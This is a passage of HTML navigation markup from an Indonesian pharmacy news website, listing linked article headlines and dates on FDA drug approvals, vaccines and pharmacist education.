mengumumkan persetujuan vedolizumab (Entyvio, Takeda) subkutan (SC) untuk terapi pemeliharaan, untuk mengobati penyakit Crohn">FDA baru-baru ini mengumumkan persetujuan vedolizumab (Entyvio, Takeda) subkutan (SC) untuk terapi pemeliharaan, untuk mengobati penyakit Crohn</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/pengobatan-migren-hadir-dalam-berbagai-bentuk-memungkinkan-preferensi-pasien/" title="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien"><img src="https://farmasetika.com/wp-content/uploads/2024/02/migrain-1-310x165.jpg" width="310" height="165" alt="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/pengobatan-migren-hadir-dalam-berbagai-bentuk-memungkinkan-preferensi-pasien/" title="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien">Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/fda-menyetujui-pivmecillinam-untuk-pengobatan-infeksi-saluran-kemih-pada-wanita-dewasa/" title="FDA Menyetujui Pivmecillinam untuk Pengobatan Infeksi Saluran Kemih pada Wanita Dewasa"><img src="https://farmasetika.com/wp-content/uploads/2019/01/fdafeat-310x165.jpg" width="310" height="165" alt="FDA Menyetujui Pivmecillinam untuk Pengobatan Infeksi Saluran Kemih pada Wanita Dewasa" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/fda-menyetujui-pivmecillinam-untuk-pengobatan-infeksi-saluran-kemih-pada-wanita-dewasa/" title="FDA Menyetujui Pivmecillinam untuk Pengobatan Infeksi Saluran Kemih pada Wanita Dewasa">FDA Menyetujui Pivmecillinam untuk Pengobatan Infeksi Saluran Kemih pada Wanita Dewasa</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/31/fda-setujui-penggunaan-semaglutide-untuk-indikasi-baru-yang-melibatkan-penyakit-kardiovaskular/" title="FDA Setujui Penggunaan Semaglutide untuk Indikasi Baru yang Melibatkan Penyakit Kardiovaskular"><img src="https://farmasetika.com/wp-content/uploads/2019/11/injeksi-310x165.jpg" width="310" height="165" alt="FDA Setujui Penggunaan Semaglutide untuk Indikasi Baru yang Melibatkan Penyakit Kardiovaskular" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/31/fda-setujui-penggunaan-semaglutide-untuk-indikasi-baru-yang-melibatkan-penyakit-kardiovaskular/" title="FDA Setujui Penggunaan Semaglutide untuk Indikasi Baru yang Melibatkan Penyakit Kardiovaskular">FDA Setujui Penggunaan Semaglutide untuk Indikasi Baru yang Melibatkan Penyakit Kardiovaskular</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Maret 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-11" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik"><img src="https://farmasetika.com/wp-content/uploads/2025/09/PHARMA__Insmed__Brensocatib-Brinsupri-1333x1333-2-310x165.jpg" width="310" height="165" alt="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik">BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/01/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi-2/" title="Implementasi Tools Assessment dalam Program Maturitas Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/05/ChatGPT-Image-Jul-1-2025-08_30_54-PM-310x165.png" width="310" height="165" alt="Implementasi Tools Assessment dalam Program Maturitas Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/01/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi-2/" title="Implementasi Tools Assessment dalam Program Maturitas Industri Farmasi">Implementasi Tools Assessment dalam Program Maturitas Industri Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 Juli 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/26/duvyzat-obat-givinostat-oral-telah-disetujui-fda-untuk-mengobati-duchenne-md/" title="Duvyzat, Obat Givinostat Oral Telah Disetujui FDA untuk Mengobati Duchenne MD"><img src="https://farmasetika.com/wp-content/uploads/2024/08/Duvyzat-310x165.jpeg" width="310" height="165" alt="Duvyzat, Obat Givinostat Oral Telah Disetujui FDA untuk Mengobati Duchenne MD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/26/duvyzat-obat-givinostat-oral-telah-disetujui-fda-untuk-mengobati-duchenne-md/" title="Duvyzat, Obat Givinostat Oral Telah Disetujui FDA untuk Mengobati Duchenne MD">Duvyzat, Obat Givinostat Oral Telah Disetujui FDA untuk Mengobati Duchenne MD</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 Agustus 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/25/fda-menerima-nda-dan-aplikasi-tinjauan-prioritas-untuk-vimseltinib-pada-tumor-sel-raksasa-tenosinovial/" title="FDA Menerima NDA dan Aplikasi Tinjauan Prioritas untuk Vimseltinib pada Tumor Sel Raksasa Tenosinovial"><img src="https://farmasetika.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-25-at-08.15.59-310x165.jpeg" width="310" height="165" alt="FDA Menerima NDA dan Aplikasi Tinjauan Prioritas untuk Vimseltinib pada Tumor Sel Raksasa Tenosinovial" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/25/fda-menerima-nda-dan-aplikasi-tinjauan-prioritas-untuk-vimseltinib-pada-tumor-sel-raksasa-tenosinovial/" title="FDA Menerima NDA dan Aplikasi Tinjauan Prioritas untuk Vimseltinib pada Tumor Sel Raksasa Tenosinovial">FDA Menerima NDA dan Aplikasi Tinjauan Prioritas untuk Vimseltinib pada Tumor Sel Raksasa Tenosinovial</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>25 Agustus 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-2003" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/12/01/protein-dari-kacang-tanah-ditemukan-mampu-obati-alergi-anak-anak-terhadap-kacang-tanah/" title="Protein Dari Kacang Tanah Ditemukan Mampu Obati Alergi Anak-Anak Terhadap Kacang Tanah"><img src="https://farmasetika.com/wp-content/uploads/2022/03/kids-g2d1234cb4_640-310x165.jpg" width="310" height="165" alt="Protein Dari Kacang Tanah Ditemukan Mampu Obati Alergi Anak-Anak Terhadap Kacang Tanah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/12/01/protein-dari-kacang-tanah-ditemukan-mampu-obati-alergi-anak-anak-terhadap-kacang-tanah/" title="Protein Dari Kacang Tanah Ditemukan Mampu Obati Alergi Anak-Anak Terhadap Kacang Tanah">Protein Dari Kacang Tanah Ditemukan Mampu Obati Alergi Anak-Anak Terhadap Kacang Tanah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 Desember 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2018/06/16/kini-telah-hadir-versi-generik-pertama-dari-suboxone-buprenorfin-dan-naloxone/" title="Kini Telah Hadir Versi Generik Pertama dari Suboxone (Buprenorfin dan Naloxone)"><img src="https://farmasetika.com/wp-content/uploads/2018/06/images-310x165.jpeg" width="310" height="165" alt="Kini Telah Hadir Versi Generik Pertama dari Suboxone (Buprenorfin dan Naloxone)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2018/06/16/kini-telah-hadir-versi-generik-pertama-dari-suboxone-buprenorfin-dan-naloxone/" title="Kini Telah Hadir Versi Generik Pertama dari Suboxone (Buprenorfin dan Naloxone)">Kini Telah Hadir Versi Generik Pertama dari Suboxone (Buprenorfin dan Naloxone)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 Juni 2018</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-13" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/06/06/fda-menyetujui-mrna-1345-untuk-perlindungan-terhadap-penyakit-saluran-pernapasan-bawah-yang-disebabkan-oleh-rsv/" title="FDA Menyetujui mRNA-1345 untuk Perlindungan terhadap Penyakit Saluran Pernapasan Bawah yang Disebabkan oleh RSV"><img src="https://farmasetika.com/wp-content/uploads/2016/03/fda-1-310x165.jpg" width="310" height="165" alt="FDA Menyetujui mRNA-1345 untuk Perlindungan terhadap Penyakit Saluran Pernapasan Bawah yang Disebabkan oleh RSV" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/06/06/fda-menyetujui-mrna-1345-untuk-perlindungan-terhadap-penyakit-saluran-pernapasan-bawah-yang-disebabkan-oleh-rsv/" title="FDA Menyetujui mRNA-1345 untuk Perlindungan terhadap Penyakit Saluran Pernapasan Bawah yang Disebabkan oleh RSV">FDA Menyetujui mRNA-1345 untuk Perlindungan terhadap Penyakit Saluran Pernapasan Bawah yang Disebabkan oleh RSV</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>6 Juni 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/20/peneliti-umumkan-hasil-uji-vaksin-covid-19-sa-mrna-baru/" title="Peneliti Umumkan Hasil Uji Vaksin COVID-19 sa-mRNA Baru"><img src="https://farmasetika.com/wp-content/uploads/2020/08/vaccine-5439120_1280-1-310x165.jpg" width="310" height="165" alt="Peneliti Umumkan Hasil Uji Vaksin COVID-19 sa-mRNA Baru" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/20/peneliti-umumkan-hasil-uji-vaksin-covid-19-sa-mrna-baru/" title="Peneliti Umumkan Hasil Uji Vaksin COVID-19 sa-mRNA Baru">Peneliti Umumkan Hasil Uji Vaksin COVID-19 sa-mRNA Baru</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>20 Februari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/01/acip-rilis-pembaruan-rekomendasi-vaksin-dan-jadwal-imunisasi-dewasa-2024/" title="ACIP Rilis Pembaruan Rekomendasi Vaksin dan Jadwal Imunisasi Dewasa 2024"><img src="https://farmasetika.com/wp-content/uploads/2023/03/vaccine-6165772_640-310x165.jpg" width="310" height="165" alt="ACIP Rilis Pembaruan Rekomendasi Vaksin dan Jadwal Imunisasi Dewasa 2024" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/01/acip-rilis-pembaruan-rekomendasi-vaksin-dan-jadwal-imunisasi-dewasa-2024/" title="ACIP Rilis Pembaruan Rekomendasi Vaksin dan Jadwal Imunisasi Dewasa 2024">ACIP Rilis Pembaruan Rekomendasi Vaksin dan Jadwal Imunisasi Dewasa 2024</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 Februari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/16/jangan-khawatir-vaksinasi-covid-19-tidak-terbukti-memperburuk-kondisi-migrain/" title="Jangan Khawatir! Vaksinasi COVID-19 Tidak Terbukti Memperburuk Kondisi Migrain"><img src="https://farmasetika.com/wp-content/uploads/2022/09/covid-19-g1761e9de0_640-310x165.jpg" width="310" height="165" alt="Jangan Khawatir! Vaksinasi COVID-19 Tidak Terbukti Memperburuk Kondisi Migrain" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/16/jangan-khawatir-vaksinasi-covid-19-tidak-terbukti-memperburuk-kondisi-migrain/" title="Jangan Khawatir! Vaksinasi COVID-19 Tidak Terbukti Memperburuk Kondisi Migrain">Jangan Khawatir! Vaksinasi COVID-19 Tidak Terbukti Memperburuk Kondisi Migrain</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 Januari 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1789 mega-menu mega-cat "><a href="https://farmasetika.com/category/dispensing/">Dispensing</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-1789-244">Apotek</a></li><li><a href="#mega-cat-1789-121">Edukasi</a></li><li><a href="#mega-cat-1789-76">IFRS</a></li><li><a href="#mega-cat-1789-3440">Puskesmas</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-1789-244" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/19/beasiswa-kuliah-apoteker-dari-kalbe-2024-dibuka/" title="Beasiswa Kuliah Apoteker dari Kalbe 2024 Dibuka"><img src="https://farmasetika.com/wp-content/uploads/2020/03/apoteker-unpad-310x165.jpg" width="310" height="165" alt="Beasiswa Kuliah Apoteker dari Kalbe 2024 Dibuka" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/19/beasiswa-kuliah-apoteker-dari-kalbe-2024-dibuka/" title="Beasiswa Kuliah Apoteker dari Kalbe 2024 Dibuka">Beasiswa Kuliah Apoteker dari Kalbe 2024 Dibuka</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>19 Agustus 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/15/siapkah-apoteker-di-apotek-menyongsong-wajib-sertifikasi-halal-apotek-2026/" title="Siapkah Apoteker di Apotek Menyongsong Wajib Sertifikasi Halal Apotek 2026?"><img src="https://farmasetika.com/wp-content/uploads/2020/06/halal-obat-310x165.jpg" width="310" height="165" alt="Siapkah Apoteker di Apotek Menyongsong Wajib Sertifikasi Halal Apotek 2026?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/15/siapkah-apoteker-di-apotek-menyongsong-wajib-sertifikasi-halal-apotek-2026/" title="Siapkah Apoteker di Apotek Menyongsong Wajib Sertifikasi Halal Apotek 2026?">Siapkah Apoteker di Apotek Menyongsong Wajib Sertifikasi Halal Apotek 2026?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>15 Agustus 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/08/kimia-farma-hadapi-tantangan-besar-penutupan-pabrik-dan-phk-karyawan/" title="Kimia Farma Hadapi Tantangan Besar: Penutupan Pabrik dan PHK Karyawan"><img src="https://farmasetika.com/wp-content/uploads/2018/03/foto-industri-farmasi-310x165.jpg" width="310" height="165" alt="Kimia Farma Hadapi Tantangan Besar: Penutupan Pabrik dan PHK Karyawan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/08/kimia-farma-hadapi-tantangan-besar-penutupan-pabrik-dan-phk-karyawan/" title="Kimia Farma Hadapi Tantangan Besar: Penutupan Pabrik dan PHK Karyawan">Kimia Farma Hadapi Tantangan Besar: Penutupan Pabrik dan PHK Karyawan</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>8 Juli 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/26/penting-tidak-semua-obat-tablet-boleh-dibelah-atau-dihancurkan-sebelum-diminum/" title="Penting! Tidak Semua Obat Tablet Boleh Dibelah atau Dihancurkan Sebelum Diminum"><img src="https://farmasetika.com/wp-content/uploads/2021/10/tablets-g258010909_640-310x165.jpg" width="310" height="165" alt="Penting! Tidak Semua Obat Tablet Boleh Dibelah atau Dihancurkan Sebelum Diminum" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/26/penting-tidak-semua-obat-tablet-boleh-dibelah-atau-dihancurkan-sebelum-diminum/" title="Penting! Tidak Semua Obat Tablet Boleh Dibelah atau Dihancurkan Sebelum Diminum">Penting! Tidak Semua Obat Tablet Boleh Dibelah atau Dihancurkan Sebelum Diminum</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 Januari 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1789-121" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)"><img src="https://farmasetika.com/wp-content/uploads/2025/10/why-hernexeos-hero-image-showing-hernexeos-pill-bottle-edited-310x165.png" width="310" height="165" alt="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)">Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/30/tryptyr-acoltremon-solusi-cepat-dan-aman-untuk-gejala-dry-eye-disease/" title="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease"><img src="https://farmasetika.com/wp-content/uploads/2025/09/DED-TRYPTYR-310x165.png" width="310" height="165" alt="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/30/tryptyr-acoltremon-solusi-cepat-dan-aman-untuk-gejala-dry-eye-disease/" title="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease">TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/24/andembry-garadicimab-tinjauan-komprehensif-terhadap-terapi-profilaksis-inovatif-untuk-angioedema-herediter-berdasarkan-bukti-klinis-dan-dunia-nyata/" title="ANDEMBRY (Garadicimab): Tinjauan Komprehensif Terhadap Terapi Profilaksis Inovatif untuk Angioedema Herediter Berdasarkan Bukti Klinis dan Dunia Nyata"><img src="https://farmasetika.com/wp-content/uploads/2025/09/Garadicima-310x165.jpeg" width="310" height="165" alt="ANDEMBRY (Garadicimab): Tinjauan Komprehensif Terhadap Terapi Profilaksis Inovatif untuk Angioedema Herediter Berdasarkan Bukti Klinis dan Dunia Nyata" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/24/andembry-garadicimab-tinjauan-komprehensif-terhadap-terapi-profilaksis-inovatif-untuk-angioedema-herediter-berdasarkan-bukti-klinis-dan-dunia-nyata/" title="ANDEMBRY (Garadicimab): Tinjauan Komprehensif Terhadap Terapi Profilaksis Inovatif untuk Angioedema Herediter Berdasarkan Bukti Klinis dan Dunia Nyata">ANDEMBRY (Garadicimab): Tinjauan Komprehensif Terhadap Terapi Profilaksis Inovatif untuk Angioedema Herediter Berdasarkan Bukti Klinis dan Dunia Nyata</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" title="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir"><img src="https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-310x165.jpg" width="310" height="165" alt="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" title="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir">Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>2 Oktober 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1789-76" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/23/viral-petugas-cleaning-service-nekat-meracik-obat-untuk-pasien-di-rsud-ryacudu-7-orang-diperiksa-inspektorat/" title="Viral! Petugas Cleaning Service Nekat Meracik Obat untuk Pasien di RSUD Ryacudu, 7 Orang Diperiksa Inspektorat"><img src="https://farmasetika.com/wp-content/uploads/2023/12/pexels-pixabay-208512-310x165.jpg" width="310" height="165" alt="Viral! Petugas Cleaning Service Nekat Meracik Obat untuk Pasien di RSUD Ryacudu, 7 Orang Diperiksa Inspektorat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/23/viral-petugas-cleaning-service-nekat-meracik-obat-untuk-pasien-di-rsud-ryacudu-7-orang-diperiksa-inspektorat/" title="Viral! Petugas Cleaning Service Nekat Meracik Obat untuk Pasien di RSUD Ryacudu, 7 Orang Diperiksa Inspektorat">Viral! Petugas Cleaning Service Nekat Meracik Obat untuk Pasien di RSUD Ryacudu, 7 Orang Diperiksa Inspektorat</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 Juli 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/05/22/kabar-baik-untuk-apoteker-rumah-sakit-pendaftaran-apoteker-spesialis-resmi-dibuka/" title="Kabar Baik untuk Apoteker Rumah Sakit: Pendaftaran RPL Apoteker Spesialis Resmi Dibuka!"><img src="https://farmasetika.com/wp-content/uploads/2020/03/apoteker-unpad-310x165.jpg" width="310" height="165" alt="Kabar Baik untuk Apoteker Rumah Sakit: Pendaftaran RPL Apoteker Spesialis Resmi Dibuka!" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/05/22/kabar-baik-untuk-apoteker-rumah-sakit-pendaftaran-apoteker-spesialis-resmi-dibuka/" title="Kabar Baik untuk Apoteker Rumah Sakit: Pendaftaran RPL Apoteker Spesialis Resmi Dibuka!">Kabar Baik untuk Apoteker Rumah Sakit: Pendaftaran RPL Apoteker Spesialis Resmi Dibuka!</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>22 Mei 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/10/disinfeksi-rutin-lingkungan-terbukti-efektif-untuk-mengurangi-risiko-infeksi-c-difficile-di-rumah-sakit/" title="Disinfeksi Rutin Lingkungan Terbukti Efektif untuk Mengurangi Risiko Infeksi C Difficile di Rumah Sakit"><img src="https://farmasetika.com/wp-content/uploads/2024/03/disinfection-310x165.jpg" width="310" height="165" alt="Disinfeksi Rutin Lingkungan Terbukti Efektif untuk Mengurangi Risiko Infeksi C Difficile di Rumah Sakit" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/10/disinfeksi-rutin-lingkungan-terbukti-efektif-untuk-mengurangi-risiko-infeksi-c-difficile-di-rumah-sakit/" title="Disinfeksi Rutin Lingkungan Terbukti Efektif untuk Mengurangi Risiko Infeksi C Difficile di Rumah Sakit">Disinfeksi Rutin Lingkungan Terbukti Efektif untuk Mengurangi Risiko Infeksi C Difficile di Rumah Sakit</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>10 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/29/studi-kasus-pasien-ibu-hamil-di-amerika-meninggal-setelah-tanpa-sengaja-diberi-anastesi-spinal-digoksin/" title="Studi Kasus: Pasien Ibu Hamil di Amerika Meninggal Setelah Tanpa Sengaja Diberi Anastesi Spinal Digoksin"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-karolina-grabowska-4047148-310x165.jpg" width="310" height="165" alt="Studi Kasus: Pasien Ibu Hamil di Amerika Meninggal Setelah Tanpa Sengaja Diberi Anastesi Spinal Digoksin" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/29/studi-kasus-pasien-ibu-hamil-di-amerika-meninggal-setelah-tanpa-sengaja-diberi-anastesi-spinal-digoksin/" title="Studi Kasus: Pasien Ibu Hamil di Amerika Meninggal Setelah Tanpa Sengaja Diberi Anastesi Spinal Digoksin">Studi Kasus: Pasien Ibu Hamil di Amerika Meninggal Setelah Tanpa Sengaja Diberi Anastesi Spinal Digoksin</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>29 Januari 2024</span>
